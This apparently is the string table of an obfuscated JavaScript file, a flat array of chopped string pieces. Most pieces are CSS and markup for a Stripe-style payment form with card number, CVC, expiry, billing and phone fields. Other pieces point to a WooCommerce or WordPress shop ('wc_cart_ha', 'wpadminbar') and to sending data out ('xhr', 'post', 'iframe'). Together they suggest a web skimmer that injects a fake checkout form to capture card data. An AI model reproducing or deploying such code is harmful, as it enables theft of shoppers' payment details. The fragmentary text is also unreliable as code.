.p-Logo-','display','55,.08));-','ranslateY(','ing3)}.p-S','px;--c-inp','0px}.Light','utline:0;b','ight:900px','olute;top:','ht:720px}.','dIcons{-ms','e(45deg);-',';height:40','0{color:va','rdCvcIcons','nimation-n','0\x20.Lightbo','center;-ms','olor)}.c-I','spacingSm)','\x200.976833\x20','ration)eas','aForm\x20img.','elected{co','en\x20.Lightb','r){.IconBu','translateX','or{display','in:auto;ma','asize05);b','+\x201em)!imp',':var(--ani','le(1);-ms-','ghlight{bo',':5px;--c-a','ft:16px;--','tive\x20.p-Pa','line\x20solid','nPasscodeD','ogo--modeL','0a1\x201\x200\x2010','fzEOM','dal-rounde','ikuJP','tedBackgro','Item{borde',':4px;opaci','ow);outlin','1.316Z\x22\x20fi','top:0!impo','ed\x20.p-Tabs','}.Checkbox','con--sm{ov','t-sm{heigh','starting-s','yZigd','n-left:0}.','66.67%}.p-','-=291]})(a','.p-CardCvc','sh_200b3c7','s;transiti','ected)\x20.sh','650\x20.Light','\x22,\x22Helveti','BorderTopR','xModalLoad','x\x201px\x203px\x20','Color:#e6e','dal-375x53','acingXs)}.','em;padding','(--p-logoT','md{-ms-fle','oto,Helvet','e;--linkUi','ds{-ms-fle','ledby=\x22car','x-input:ho','en\x20.p-Card','op:50%;-we','v\x20class=\x22u','mail','Icon--mobi','lip-rule=\x22','rm)!import','.u-mr-sm{m','svg\x22\x20fill=','0%;transfo','00%\x20-\x204px)','dingTop)va','nter;margi','xtColor)}.','ex}.p-Phon','nd:0\x200!imp','+\x20var(--an','cing9)}.p-','nter-event','6:36px;--l','eHaiH','qBdPg','om)var(--c','ng>.Fade-i','-visible{c','dKnownIcon','InputWrapp','(--c-picke','re\x20de\x20sais','h:1em}.p-L','-40{margin','fter{displ','LvmIc',';--fontSiz','\x20style=\x22vi','22,1)}.p-L','g{font-siz','labelFloat','gin-top:-8','e:var(--li','torAll','rkDisplay:','er\x20.p-Menu','6.172h1.7L','m.p-Accord','word-break','100px\x20#fff','nMoreColor','ext\x20.p-Lin','radient(to',':0;top:0}.','ng.is-inte','ownMenu,.p','lorTertiar','nts:none\x22>','t:.75em}.p','ner{-ms-fl','p-spacing8','hadow:var(','ngLeft)\x20*-',';opacity:0','t(2,1fr)}.','bkit-keyfr',':before{-w','p-Addition','dal-450x60','c\x22\x20name=\x22e','.779h-.621','Delay);tra','xs9{width:','-content:s','tGray600{c','ntrySelect','elect{visi','--lg5{widt',')\x20.Lightbo','left:calc(',')var(--c-i','oBlockDark','FF\x22\x20x=\x22.25','ansitionHo','p-outerFra','e,border-r','ease,ease,','e\x20.2s,-web','g{height:0','4.912\x202\x202.','(200%)}.p-','.p-LinkLog','tral700)}}','eInput{bor','focusOutli','none}.Inpu','olorColor\x20','on-name:ic','\x20name=\x22hid','\x20shimmer{t','acity)}htm','0x600:not(','acing);--s','r(--spacin','00x700.Lig','ocale-he\x20.','atable\x20.p-','lg{-webkit','olid\x20var(-','szxDX','oundColor)','pper,.p-Ba','nHeight)ea','-template-','sform\x20.35s','4px}.IconB','eturnAutof','arset=\x22utf','ar(--spaci','s-more{hei','f__Default','qaofn','onShimmerW','container{','lorIconLoa','x);transfo','t(50%);hei',',sans-seri','elative;wi','ardIcons--','6{margin-l','none;--tab','torGrid--f','ing4))}.p-','ell--4{wid','p-animateS','cing-12>.f','mportant;p','n,\x20you’ll\x20','eredBorder','w:var(--fo','media\x20(pre','n)}.p-Acti','AccordionB','-items:fle','PHONE','not(.p-Pic','i-buttonDi','ow),0\x200\x200\x20','}.Fade.is-','city:0}to{','tion-delay','cAlqK',',0\x2010px\x2024','80{-webkit','lg{width:8','sm{width:9','per{left:0','Ui-iconCol','SelectedLi','ndensedMul','surfaceCol','rit}.p-Acc','ntainer{di','lide-item:','Width)\x20*-1','(--exitDel','\x20*-1)\x20calc','y400{color','ding{margi','id{margin-','<button\x20ta','tral300:#d','ate(0)}to{','erColorSel','floating{f','vh\x20+\x20310px','l.searchPa','f4__p-Root','idden=\x22fal','late(-10%,','a-hidden=\x22','qBLhj','ity}.p-Pay','-mr-7{marg','ound:0\x200;b','0.1;','ignTop\x20.p-','center;dis','SystemFont','Y:4px;--ti','ion:none}.','tering\x20.p-','}.XpWjLE1l','kmark-arm-','8.688V8.5a',':not(.p-In','undColor)}','x)}.p-Menu','utton--lg{','adow:rgba(','th:14.375r','t:flex-end','y:0}.p-Tab','.p-SwitchC','ixed;top:-',';color:inh','ansition:v','iBold);lin','Menu)}.p-M','rn\x20a})()}u',',225,.25)\x20','ght:0;posi',':center}.a','idden;widt','\x204.44772\x209','3)}.-tjvi3','Passcode-c','dden\x20.p-Ca','enly-sm{-m','LinkOptInP','(4deg);tra','3)\x200\x201px\x201','ickerItemF','r:blur(10p','le:none;co','inear-grad','-0-sm{marg','-mh-grid{m','ine:var(--','osition:ab',';pointer-e','.App-Foote','+-parseInt','15s\x20ease\x20.','idth:12em}','pack:justi','1);transfo','\x20ease\x20.1s;','ult}.Input','-accessibl','l{height:c','}.p-Conden','ickerItemH','14a5.5\x205.5','440x650\x20.L','ghtGray800','/div></div','th-6-lg{wi',';height:va','(0,0,0,.02','\x22,\x22j\x22:\x20\x22','e}.directi','link-text-','liLll','(-100%);-m','owrap}.p-P','orText)}.T','-20px)}50%','ransform:r','lText{marg','ms-stretch',':var(--p-l','0px}.p-Pic','BEW','\x22\x22\x20value=\x22','er{left:2p','Logo,.p-Ba','s-flex-ite','mBorderCol','8{margin-t','Cell--xs2{','rightness(','ng{margin-','sition:-we','right:0}.p','tems-basel','\x20rotateY(4','con\x20.p-Log','l-xs{margi','t)ease}.p-','}</style><','ooter.is-d','Function)v','=\x22true\x22></','-1)}.p-Acc','ation-back','lc(100%\x20+\x20','ed,.Animat','ckground\x20.','p:0;width:','s=\x22p-CardC','ooCso','selectedIn','en;pointer','derBoxSpac',':linear;ba','ing){displ','dGroup-lab','(.73,.4,.3','ortant;bor','2);height:','reverse','SpacingHor','ty:.3}.Lin','tionHeight','}.p-GridCe','ay:var(--p','tDelayHeig','--delayAut','23997UoDWP','ay:flex;ma','-mr-9{marg','15s\x20ease,c','eY(0)}12.5','eightBodyS','.p-PhoneNu','ight)var(-','ation-coun','-iconPassc','OptIn-labe','ingGridCol','sible{opac','utPaddingB','ionPress);','ton--light','13\x200\x20.393-','lor--gray2','out-red);c','2Xl)}.u-fw','h\x20opacity=','00:#262626','lute}.p-Li','(--p-anima','2s\x20cubic-b','dal-390x40','5);margin-','ty:0}@-web','rdionDelay','paiement</','-light{fon','ndalone=\x27n','thn-spinne','eft:auto;t','put--match','to}.n4Rq9Y','ExitDurati','r(--border','}.p-Menu{h','</path><pa','ertical-al','pacing6:1.','port\x22\x20cont',';padding:7','ay:none}.p','t{display:','lContent{c','out-font-s','(--fontLin','utton--md{',':1rem;--fo','er:blur(10','k-text-act',':var(--tab','display:fl',':91.67%}.p',':middle}im',')}to{-webk','ansition:o','Lg:var(--l','x-start;al','eInput,.Ch','Loaded',':middle;wi','-visually-','hecked\x20.p-','position:r','eckboxInpu','\x20brand\x20(op','LinkCardRe','op:0!impor','dalBody{he','tColor:cur','tiary);fon','rorPage{-m','square{wid','ell--sm11{','keyframes\x20','p-LinkSmsO','ign-left\x20.',':100%}.p-A','}@media\x20on','uired=\x22tru','sible{box-','0,.08)\x200\x201','ebkit-just',';backdrop-','dow);borde','\x20.p-Passco','op)var(--c','ar(--exitD','red{fill:v','2px\x22></but',',0,.03),0\x20','l-560x480\x20','--gray50{c','ixed-lg{-m','nsform-ori','-medium,.p','p:0;-webki','%\x20-\x2024px\x20-',':block;--p',':100%}@-we','2284255bJO','u{-webkit-','ne\x22\x20xmlns=','-pack:spac','m--loading','er{width:1','ygen,Ubunt','Top)var(--','ius:8px}}@','t\x20.AppCont','013.672.12','\x200\x200\x200\x203px','eckout-ico','ntMethodMe','.625em)}.p','on:opacity','63V18a2\x202\x20','th:83.33%}','city:1;pos','r(--checko','YNhiw','580px){.Li','dDeemphasi','aryAlpha20','_9BB4E4jr_','ize{height',';--linkUi-','00%}.p-Lin','mentsApp.i','ay:.08s}.S','ng2)}.p-Ad','-1.873l-.9','4{margin:-','selected\x20.','icker-more','bel--float','.p-Logo{di','dIcons--er','important}','2px;--c-in','uOWiN','odal.Light','dRoot\x20.But','UGH','ckout-font','{width:66.','Menu-items','ModalSize,','abelRestin','/circle><c','Item.is-en','{border-ra','ms-flex-al',':4px\x206px}.',',var(--bor','condary)}.','n--selecte','slateX(0)\x20','grid{margi','ight)/\x202)!','itDelayOpa',':#a3a3a3;-','Mono\x20.Link','Widget-cha','ght:0;-web','Logo{opaci','ompt-email','0x480.Ligh','.337v.809c','--colorGre','ledLabelCl','asscode.is','r;backgrou','\x20var(--c-i','infinite}.','out-blue)}','ndIcon\x22><r','er;display','-radius:50','kLogo--mod','ensedMulti','nt,.LinkLo','slate(0);-','eg)}37.5%{','eft:var(--','ing20:20px','3px)\x20rotat','er,.p-Bloc','nts:none;p','fontWeight','5%{-webkit','on]),a,but','tail{-ms-f','-count:inf','r;bottom:0','condary{co','p-wrap-lg{','gradient(0','t);right:0','-600x700\x20.','e\x20.25s,-we','w)}.MenuIc','}.TermsLin','h:360px}.L','city:0;pos',':nowrap;-m','-buttonCol','ound\x20.2s\x20e','y500)}.Ico','ckout-blue','ngXs:1px;-','y}.align-i','l0);--link','ritical500','rection:co','hWr','d\x20(min-wid','idth:395px','cing2)}.p-','-4-lg{widt','nt,.Lightb','otice-icon','15)}.Picke','spacingPic','000s,box-s','edia\x20only\x20','l-1100x800','ill-change','+\x20420px)}.','wn)\x22\x20role=','bsolute;ri',';--p-color','),0\x202px\x205p','idth:24px}','gular);lin','.TermsLink','ightboxMod','it-flex-ba','right:0;to','belFloatin','ror\x20knownC','space-even','s:5px;--c-','Icons--hid','shift','loatingTra','d)}.Sh2a5l','rTopWidth)','BorderTopW','ius:calc(v','ntSizeSm:.','ss=\x22FadeWr','erItem--hi','884z\x22></pa','l300);--li','Button--se','e-duration','e)}.Icon--','boxModal{h','s);transit','x\x20rgba(0,0','idth-3-sm{','essedScale','xt{bottom:','Ui-colorBl','city\x20var(-','ptIn-body.','875rem;--f','picker{pad','ardProtect','tIconRight','BR\x27,\x2724x24','kjyRB','et{overflo','content:sp','rLeftWidth','rap;font-w','acity:0}.p','ition-dela','er{margin-','}.u-ma-6{m','eBackgroun','llPrompt-d','t:500}.Tex','s--in-tab\x20','mer\x20.p-Pic','tify;-webk','GBIQq','ty);pointe','t-font-siz','n-top:var(','.99997Z\x22><','@media\x20(ma',':1;grid-ro','on:column-','ill:var(--','en.p-CardB','flex-align','.PickerIte','otectionCo','cusable=\x22f','s=\x22p-CardB',':0\x200\x200\x20max','ve:1;-ms-f','-wrap:wrap','m--selecte','auto}.widt','_0x15a10a(','Size{heigh','--linkUi-c',');box-shad','xpiryError','hover:afte',':center;mi','.67%}.p-Gr','olor;borde','flex:0\x201\x20a','moEdx','q3MxZyLxZy','deg);trans','{width:83.','emTransiti','ow:0\x200\x200\x201','view.is-da','-Action.p-','onOuterStr',';width:1.6','px;positio','ay)}.is-ex','(--link-co','uttonColor','yle><style','ms:center}','cing3);bac','-Primary\x20p','--checked)','pted,.Anim','ddingTop:1','lsText{lin','sition-del','ze20:#ccc;','Passcode-t','isabledFoc','play:var(-','0,.03),0\x203','-spacing5)','nHoverColo','randChoice','76px){.dir','{padding:1','get{overfl','-flex:1;fl','6px;--c-ac','.291\x201.029','ht:hover\x20.',':hover:foc','rm\x20field\x20w','o}.width-a','ottomLeftR','xt)}.p-Pur','ger)}.u-co','p-Dropdown','}.width-1-','3\x206.5\x2012.5','ntElement.','\x20ease\x20.2s;','nline-star','eyframes\x20r','-width:420',';font-weig','s:none}.p-','on)}.IconB','75em;width','p-Logo--md','on--closeN','xModal-110','after,.p-P','\x20ease}.Inp','horedActio','umber\x22\x20ari','us);color:','labelButto','ion{overfl','center}.ju','imary);--l','(-50%)}.p-','735jnOxWV\x27','ar(--p-out','-iconMenuO','e(45deg)}.','conColorCr','6.66666667','cursor:poi','}.p-Backup','4.662.663a','r-color:va',';align-sel','left;trans','ine}.wrap-','-ms-flexbo','0%}.p-Sele','><style>.d','kerItem--d','ckout-gray','yBzck','e-images{d','scode-clos','.p-Icon{-m','tate(270de','5|3|1|4|2|','width:24px','der{height','ngActive\x20.','width:8.33','l{-webkit-','ur(10px);b',',\x22Segoe\x20UI','-start;jus','BankBrandI','g-bottom:0','llipsis;wh','0)}.DeSmGh','#fbd992;--','e=\x22evenodd','om}.p-Cond','tboxModalC','}.p-LinkWe','kground);-','s:var(--bo','uration:.5','{.p-GridCe','nimation-l',':center;ju','d(3),.p-RT','nderline;b','rt:50px;ma','-50%,-50%,','eringActiv','{line-heig','DeviceNoti','82-.769-.6','tem:nth-ch','X(0)\x20rotat','onArrow{-m','\x20ease}.Lin','-.912-2-2.','448\x200\x20.762','astAlpha08','eEnterDela','PGtsQ','post','on{-ms-fle','ight:700px','kupPayment','00)}.App-F','p-LTR\x20.p-P','.08}.p-Lin','ease\x20.4s,-','-bezier(.0','-sm{-ms-fl','inline-blo','2xl3{width','1,.22,1);t','ew{display','DividerBac','ttonBackgr','rgin-top:v','.p-Payment','ht:2px;wid','nslate(6px','Icon,.p-RT','se\x20var(--f','390x400.Li','ropdownDiv','rkDisplay)','en}.justif','nger);--co','ns-item:nt','addingBott','m--highlig','ut-gray400','-InfoNeede','ed:var(--t','faultView{','l,!0),xhr.','roundColor','nt:flex-st','placeholde','ty\x20.2s\x20eas','ainer,.Lig','Y(0)}}.p-F','xt-overflo','colorMono\x20','-left{tran','nd-color\x200','top:-.6em;','rdProtecti','),transfor','adow:0\x202px','ingBottom)','opacity:0}','50%}.p-Gri','trim','NZTdT','anel{color','change{tra','ce-around;','rkBackgrou','heckbox-la','5.77.519l.','ion:transf','l--sm2{wid','child(2),.','-c-acItemP',';line-heig','acing5:1.2','resenceEnt','rgba(5,115','vron{heigh','babfd;--li','k:justify;','items\x20.p-M','var(--chec','Kndow','m-onepassw','=\x22de7zKgf4','t:none;-ms','lagIcon{he','ax(var(--c','-ms-flex:1','n:column}.','ionComplet','ce.p-CardB','nContainer','\x22\x20aria-hid','ll:#1e3844','xModal-360','-weight:va','p-Overview','eadOnly{po','t\x20Input--e','nkUi-fontL','dCell--xs1','iframe','ShowPassco','.22,1)}.p-','.707.293c.','x:0}.p-Acc','963714nYNayR','top:16px;-','ar(--block','\x20.p-Accord','ion:row;pa','3Xs);font-','0;width:10','md{margin:','spacingGri','16);--link','8s;--anima','16px}.spac','animation:','to;flex-ba','ion\x20.p-Ico','ent-space-','ge:linear-','3,23,.12),','m:hover,.p','u-color-te','idth-fixed','izeSm)}.u-','ne}.p-Paym','-AffirmErr','ox;display','XkWOL','title{padd','ys;--fontV','WeightRegu','Danger);--','rdTAH','ortant;poi','d-repeat:n','0\x20auto;poi','rm\x20.7s\x20cub','atorColor)','ellipsis;v','tion{-ms-f','ackgroundC','tering.is-','0\x201px\x201px\x20','C2.99997\x208','6__Default','ht!importa','re{box-siz','play-cardT','-inputHeig','Icons--ali','gn-items:b','ft:0;right','odal-450x6',')}.p-Anima','Gray200)}.','acing:calc','ding-top:c','ase,-webki','ogoutMenu-','t)\x20*var(--','al100);--l','ent-flex-s','ems-flex-s','\x22card-pane','\x20class=\x22Fa','tionOpacit','ild{-webki','ill:hover,','SOpin','-1.5-.158-','bkit-appea','pace:nowra','x-item{pad','100%)}to{-','odalBody,.','edTargetin','dingLeft)}','y:.3}@-web','ColorPrima','row;-ms-fl','-auto-md{w','ld(4){-web','-row-lg{-w','enu-innerW','vh\x20+\x20380px','nOpacity:.','tem--selec','EnterDelay','nput,optgr','9-.98.531\x20','8888);--c-','ease\x20.16s}','senceChild','cell{-webk',':0\x201px\x201px','0{width:83','#30313d;--','0));mask-i','ode.is-ent','tion-logo-','rop:before','6px\x20rgba(0','0\x201\x202.41\x205','item:nth-c','nteringAct','s-2xl{font','-colorSucc','ng2)}.Bank','m:rotate(1','nItem:hove','gin:center','put{font-s','-itemsBack','on:none}:w','rAttention','nItem.is-e','tion:row;-','h:50%}.wid','BottomWidt','0px;-webki','01v1.574l-','anslate(-5','rompt-defa','qbkvI','r}.p-Check','apper,.p-P','ay:.4s}.p-','s\x20ease,box','viewBox=\x220','t\x20Input\x20In','.807.629c.','st--hide{d','cing:inher','deg);-ms-t','return(_0x','\x20.p-FlagIc','ow:hidden;','mer;-webki','to;-ms-fle','croll{heig','(min(var(-','form\x20.7s\x20c','--modeDark','AccordionP','Icons-item','-text{colo','dColumnSpa','SecondaryB','67%}.p-Gri','354l.373-.','TnPAp','lay:inline','t(a(298))/','-message-d','Checkmark)','gn-items:s','height:1px','ms:flex-en','0%;display',':41.67%}.p','none\x200;--c','efault{col','.Button-ic','y.is-enter','700\x20.Light','ody.is-ent','-pack:end;','idRow)}.p-','ax-width:2','nCardCvcEr','ementsProm','ridColumn)','rigin:top\x20','acKbC','container\x22','ty)ease\x20va','ped\x20.p-Acc','\x22\x20fill=\x22no','left:4px}.','/path></g>','dius)}.p-A','ow)}.Tab:h','spacing5);','ointer;fon','Increase{-','100%}.Slid','t-decorati','pacing2);m','r){.DeSmGh',':#fde9ee;-','eutral50:#','\x20class=\x22p-','eight:18px','rtant}.Inp','ease,borde','.u-ph-grid','77\x2013\x2018.5','t-visible.','e{-webkit-','-inline-en','or{transit','1)\x20+\x20var(-','xt);--icon','blur(10px)','lPromptBut','1s\x20ease\x20.1','ilField-in','5em;--link','oot\x20.Butto','9)),url[_0','t-space-ev','p-CodeInpu','\x201px\x201px\x20r','mColor:#6d','object','dius:0;--p','tem:hover{','up.is-ente','s\x20ease}.p-','\x2014px\x200\x20rg','ht:1.2em}.','tion:KhPMh','e\x20.p-Login','nd);border','Icon,.p-Ca','rgin:-8px}','erverProvi','3\x2012.5523\x20','ctive:afte','--block{wi','1px;-webki','inner{opac','-webkit-us','e;white-sp','i-spacing1','PickerItem','outMenu{tr','eckout-yel','line;align','i-buttonPr','0px);backd','orWhite);-','rimary)}.u','-inputSele','yOpacity);','NWBeA','p-PaymentM','Tagline{op','sBoxShadow','olorDanger','adgeColor:','.p-Tabs-pa','relative;t','der-top:1p','ts:none\x22><','62-.663z\x22>','0-sm{margi','oxModal-ro','n-duration','FullSizeOr','.263Zm2.26','andedRoot-','}.align-it','-p-TabIcon','nChevronDo','sabled,.p-','m:not(.p-A','uActionIco','h));paddin','ing-left:v','dex:-99999','lOUFE','-width:37.','pacity:0}t','dylXN','n-left:0!i','ctOptionTe','tart;displ','mHoveredBo','i-spacing8','mHighlight','ection-col','t\x200.35s,\x20o','e;border:1','-radius:0;','}.c-Accord','Me__keyfra','tDurationO','-buttonSec','eSm)\x20+\x20.5r','-.687-.687','ationHeigh','1,.22,1)}.','g4)}.u-mt-','Row);paddi','iew-learnM','-bottom-le','utton{marg','rand900)}.','EnterDurat','dth:100%}}','x900.Light','-Tab\x20.p-Lo','-out,trans','7.293c.239','animation-','\x20-\x2030px)}.','line-heigh','t-color--d','390x400:no','x}.spacing','l-closeHid','ion{max-he','on{transit','Cell\x20p-Gri','f:center;d','87\x202.043\x202','-style:nor','p-CardKnow','de:backwar','e,opacity\x20','ion-row-re','n{left:6px','l\x22\x20class=\x22','lSize,.Lig','ify-conten','undContras','}.Lightbox','CookiedCar','nslate(0);','.472-.157.','-webkit-fl','izeXs);pad','odalPositi','s:center;-','50%}.width','idCell--2x','TOBNo','CondensedS','table\x20.p-S','eight\x20var(','low:ellips','ate(1turn)','6px\x200\x20rgba','p-LinkErro','rOnColorDa','ighlightFo','m\x20.3s\x20ease','rSuccessTe','tent-cente',':none;--ta','n;justify-','(1);transf','_DefaultVa','C8.24772\x201','thing:anti','wrap}.wrap','r-select:a','Cantarell,','xebOE','s-flex-ali','p-spacing2','LvTMz','\x204.44772\x202','edPromotio','ft-radius:','#e6e6e6;--','ve{opacity','tart}.alig','(max-width',':var(--spa','etch;displ','enteringAc','ents:none;','alContaine','addingRigh','ntSizeHead','r-gradient','fff}.p-Ret','sans-serif','tent\x20*{bor','dBorderCol','k;font-siz','ion:row;fl','-HeightObs','bkit-justi','y:0;transi','0%}to{back','order:none','-item:nth-',':block;-we','0,0,.03),0','-enterDura','=\x22p-Field\x22','-numeric:t','x)}.p-Show','e{color:va','und-color:','lur(10px)}','thodSelect','--p-outerF','dColor:var','ide-inner{','-200%);tra','aryText)}.','ease,box-s','variant:no','-CardKnown','0\x20012-2h12','kbox--chec','02),var(--','-Login-wra','portant;ma','200)}.Spin','ckerItem:h','ments-shim','2s\x20ease}.p','lay:flex;g','wFocusedBo','ion:spin\x20.','p-PromoBan','hecked.p-R','kKRhF','}.u-ma-9{m','e=\x22text\x22\x20i','Checkmark-','.p-BankBut','heckbox--c','cess{color','und\x20.15s\x20e','op:12px;wi','93\x200-.786-','rtant}*,:a','(--spacing','zeXl)}.u-f','erItem.p-P','ant;transf','ne-start:v','!important','Lvfoz','ant;pointe','-340x240\x20.','orderVerti','kUi-listIt','dth:58.333','n:var(--an','aryActive)',':.1s}.Ligh','ity:1}to{o','wrap:wrap;','3-.4.785-.','ondaryLink','x}}@media\x20','rMargin);p','0}.p-Retur','adeIn\x20.4s\x20','t);outline','sition{hei','tion:backg','.vuEmsspy_',');--iconMe','hake;-webk','urationHei','-PickerIte','al-400x600',',0,0));opa','QVsZM','nt;transit','Dark.LinkL','_CookiedCa','left:6px!i','ExitDelayH','ius));tran','BorderLeft','ver\x20.p-Ico','a9;opacity','More\x20.p-Ca','n:top\x20righ','table\x20.p-M','p-Indicato','6d6e78;--c','r{left:6px','ine{-ms-fl','--14{font-','nter;trans',')ease,opac','ate(-200%)','(a(306))/7','andIcons--','boxModalCo','h:10px}.p-','ze:var(--c','nkUi-textC','svg{height','=\x22numeric\x22','split','ion-name:y','l600:#c012','edColor:#0','xmlns=\x22htt','e-en\x20p-Ani','entAccordi','dden;text-','COUNTRY','(2){transi','relative}.','JPDLh','r\x20.p-Accor','usedOutlin','argin:var(','HPnwEKMzM0','child{tran','nkTermsCon','ype=\x22text\x22','ng>.Animat','--iconMenu','HdRAp','eWidget-ch','FloatingHe','a(0,0,0,.0','romoBadge-','r.is-darkB','xpiry\x22\x20id=','ox-shadow\x20','0px){.Ligh','temDisable','LinkSmsOTP','tretch}.al','lorSeconda','Y(var(--di','-c-acItemH','Indicator:','fill:#fff;','0!importan','rimary);bo','t-child{bo','Color);box','ex;text-al','ons-item,.','BILLING','elay:0s}.p','cons-more\x20','While\x20ente','rder-top:v',':0;width:1','-RTL\x20.p-Ca','</div></di','5s,backgro','r(--fontWe','pacity:.3s','ode-wrappe','ing16);-we','Wrapper{op','22,1),tran','IYIAA','08-.392-1.','xModal-ful','xModalCont','=\x22evenodd\x22','order-radi','te3d(-50%,','p-SavedBan','.5%{-webki','p:0}.p-LTR','webkit-ali','ding-top:0','H10.3C10.8','640.Lightb','0x640\x20.Lig','gin-left:0','HoveredCol','mingFuncti','er)}.p-Ico','ion--group','ght\x20var(--','32s,-webki','235px','-size:var(','-colorGrey','-reverse-m','px;--c-acI','500)}.Text','TopRightRa','VIalk','putBorderT','rgin-start','{outline:v','tyle:itali','hild(4),.p','er{font-si','adius:min(','\x205.493\x200\x200','0\x200;transf','ay:.2s}.p-','KhPMhSCo__','acingSm));','h-5-lg{wid','ray300)}.I','sConsolida','r)}.Link{c','splay:inli','ghtGray400','--hidden\x20.','then','ry)}.Toggl','dCheckbox-','\x20aria-desc','rgin:2px\x202','es\x20.p-Grid','.25s;opaci','cons-item\x22',')}.c-Accor','2em;opacit','lex-start}','isplay:-we','p-LTR\x20.u-m','gin-bottom','tAlpha30:r','m;width:2e','{padding-t','lPrompt-em','Modal-560x','ight:min(1','BlackOpaci','DisabledDe',':var(--c-l','tPadding{p','ingActive\x20','ontWeightN','\x222\x22></rect','apper{disp','econdaryBa','okeWidth)}','ePresenceC','al-450x750','\x20option{ba','ndicator--','tch;align-','><path\x20d=\x22','te(-100%);','ve:1;-webk','-iconWrapp','http://www','mv-sm{marg','od{height:','n;touch-ac','ple.p-Card','eInt(a(302','e);color:v','dex:2}.p-A','CvcColor);','over){.p-L','pacity:1}.','RTL\x20.u-mr-','10);box-sh','e{white-sp','odal-600x9','Hover)}.p-','tial}.p-Lp','9;--p-colo','s));box-sh','or)}:where','ive\x20.Slide','%);--p-col','345px)}.Li','kit-align-','ailText{ma',',0,0,.02),','ius);paddi','TPPhoneVer','k:center;d','phasize05:','y--Inconso','orBlackOpa','100%;trans','count:infi','igned{padd','\x20hidden\x20!i','idth:6px}.','p-EmailFie','abIconSele','er.is-exit','ivider{tra','checkout-g','ht:-6px}.p','.width-3-m','border-bot','ease;anima','tPaddingRi','ms-input-p','{height:1.','class=\x22p-H','rdIcons\x20.p','Dfurg','988\x201.102z','ght:100%;l','t(a(304))/','t)\x20-\x20var(-','10px);-ms-','ba(23,23,2','-webkit-ba','-mr-2{marg','--c-action','-390x400\x20.','4Zm6.167-6','ight:1em;w','dErrorIcon','\x20calc(var(','eAyeI','nu-rightAl','adius:0}.L','able\x20.p-Pi','eContainer','sor:pointe','ore\x22\x20aria-','-spacingTa','\x20solid\x20var','tilliumWeb','dex=\x22-1\x22\x20a','kground:va','ginLeft)!i','0000s,filt','berInput-i','ray500{fil','#404040;--','adding-bot','gray600);-','in(100%,ca','7vh\x20+\x20370p','gradient(9','239.202.46','display:no','SizeBase)}','Height)}.p','erflow-y:s','3);--tabSp','0;letter-s','mBackgroun','ly--Ubuntu','-Tab{paddi','linkLogo{r','-selected\x20','0\x200\x2024\x2016\x22','.202.46.42','OtPVj','33333%}.wi',':none;text','\x22root\x22><di','tGynX','reverse-md','ursor:defa','acingSm:va','-acItemFoc','htGray700{','\x22p-CardBra','onMenuColo','ckerItemBa','-12{margin','htDisplay:','Open:var(-',';width:12p',',23,23,.12','iting{left','EfCEi','r-width:1p','buARn','d,.Animate','g><rect\x20st','temFocused','de.is-ente','edRoot-fon','-xl3{width','ar(--linkB','ng-bottom:','-filter\x20.4','temPadding','Cell--sm12','r:#30313d}','n:fixed;to','TVwUr','lResting\x20.','rGradient1','ror:var(--','mEWnV','tion:trans',':2.25em}.p','cked{backg','ntColor);c','acingSm)}.','-borderBox','Item--high','\x2000-.578\x203','elay:.24s}','5.701H11.7','smoothing:','acingSm);p','77\x205.477\x200','city:0;poi','%}.width-6','%}.width-1','on,.p-Phon','tive\x20.Slid','-440x600.L','LjAIY','t-mask-ima','x650:not(.','tent,.Ligh','uration);-','e-closeTar','ight{trans','ingXl:var(','(50%);clip','oMore\x20.p-C',':100%}.p-S','lder{color','ryAlpha50)','Method{-ms','wc_cart_ha','nsform:tra','pacing-4-m','--exitDura','ute;right:','blockLogoC','se,box-sha','ty:1}}@key','Close{text','13d\x20none\x200','opdownDivi','penColor);','Icon{margi',')}.u-mh-8{','form\x20.35s\x20','ible{borde','u-ml-7{mar','-spacingXs','tton-iconC','rColorDivi','cialIncent','ntering.is','5px}.p-Kla','r;transfor','osition:fi','c-ActionNe','rColor)}.p','tonColor:v','cle\x20cx=\x229\x22','WGiWI','anceApi-fo','ld=\x22number','\x20.8s\x20cubic','wMd:0\x203px\x20','ottom:0;po','lectorGrid','grow:1}.wi','rationOpac','ssIndicato','itch--read','rm\x20var(--l','nkUi-fontS','ne;align-i','odalContai','edRadius\x20.','ch;-webkit','364-2-4s.7','ght:3em;wi','gActive\x20.p','width:450p','132-.33zm3','buttonBack','none}butto','mUPmG','14A7.201\x207','ockPadding','ryInput','5)][_0x15a','utline);pa','nsInset{pa','Spinner--b',')}.u-mh-9{','before{bac','scode{widt',')}.c-Dropd','477\x207.8\x2012','}.u-ma-10{','leItem--se',')}.u-color','ms-flex-di','Backdrop:a','ngLeft:cal','ng\x20.p-Inpu','a(255,255,','l{height:1','00%;conten','edactedCus','95-1.098-.','ightGray40','mpt-defaul',';align-ite','one\x200;--c-','-block;mar','pt-OTPView','wpadminbar','text-wrap:','den\x22\x20type=','h:91.67%}.','inputFontC','form:var(-','fers-reduc','ckerItemDi','r(--p-colo','tive:0;dis','inkAutofil','Style--ita','=\x22knownCar','ar(--logoC','0;--linkUi','ar(--p-col','00%;height','white-spac','\x20270px)}.L','t:infinite','}.p-ShowPa','g\x20.p-Picke','se,border\x20','tingButton','FloatingLa','flex-direc','ent:space-','tboxModal{','--distance','tion:slide','acItemBord','ttomWidth:','icon-sm)}.','m\x20.6s\x20cubi','p-spacing5','ant}.p-RTL','\x20.1s\x20ease\x20','uccessIndi','ustify;-ms','sm>.flex-i','ity\x20.4s\x20cu','mBorderTop','CtxsY','alBody,.Li','-Field--la','e-closeIco','s{height:.','argin-bott','rgin-left:','dth:0}.p-A','lor:curren','ing:0!impo','n-out,tran','.p-Input--','nter;botto','ankBrandIc','it-input-p','tMethods.p','econdary)}','t:0;-webki','otionMessa','}.p-Tabs-p','t:hover:af',',.p-Accord','ckerItemTr','aDataForm\x20','ght:var(--','filled]:fo','7.687\x200\x2000','vcIcons-gr','ansitionPr','lose{text-','ex-basis:a','mn;-webkit','andIcons-i','de-item{he','9a114','}.AnimateP','uter.p-Rad','\x20.08s\x20ease','g-js-loade','heckmark{t',':0}}@keyfr','ceExitDela','ex-grow:1;','ansform:\x20t','cSmPS','on--dark:a','}}.Spinner','em}.p-Card','0%\x20-\x2055px)','turnAutofi','vertical{b',';--enterDe','400x550\x20.L','left:6px;m','ot--darkMo','x-basis:au','cons\x20.p-Ca','verflow:hi','grayscale;','enu-item{t','/svg\x22\x20fill','Display-ca','364\x202\x204s-.','ht:var(--c','ltiple.p-C','ight}.p-In','8{margin-r','p:50%;-web','Page-conte','PaddingTop',':none}.p-L','}.p-Button','charAt','ico